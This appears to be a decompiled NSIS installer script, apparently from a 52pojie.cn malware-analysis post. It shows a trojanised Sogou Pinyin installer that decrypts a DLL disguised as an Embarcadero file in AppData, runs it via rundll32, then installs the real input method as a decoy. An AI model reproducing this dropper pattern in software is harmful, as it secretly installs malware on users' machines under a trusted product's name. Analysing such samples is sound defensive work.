 DcryptDll::Decrypt FFF $R0 $R4 $APPDATA\Embarcadero\AutoRecoverDat.dll
; Call Initialize_____Plugins
; SetOverwrite off
; AllowSkipFiles off
; File $PLUGINSDIR\DcryptDll.dll
; SetDetailsPrint lastused
; Push $APPDATA\Embarcadero\AutoRecoverDat.dll
; Push $R4
; Push $R0
; Push FFF
; CallInstDLL $PLUGINSDIR\DcryptDll.dll Decrypt
Sleep 500
StrCpy $8 "cmd.exe /C   $\"start  rundll32.exe $APPDATA\Embarcadero\AutoRecoverDat.dll,DllRegisterServer$\""
nsExec::Exec $8
; Call Initialize_____Plugins
; File $PLUGINSDIR\nsExec.dll
; SetDetailsPrint lastused
; Push $8
; CallInstDLL $PLUGINSDIR\nsExec.dll Exec
Sleep 500
SetOutPath $INSTDIR
Sleep 500
Sleep 500
SetOverwrite ifnewer
AllowSkipFiles on
File sogou_pinyin_guanwang_15.3a.exe
Sleep 500
CreateShortCut $DESKTOP\sogou_pinyin_guanwang_15.3a.lnk $INSTDIR\sogou_pinyin_guanwang_15.3a.exe
吾爱破解论坛
www.52pojie.cn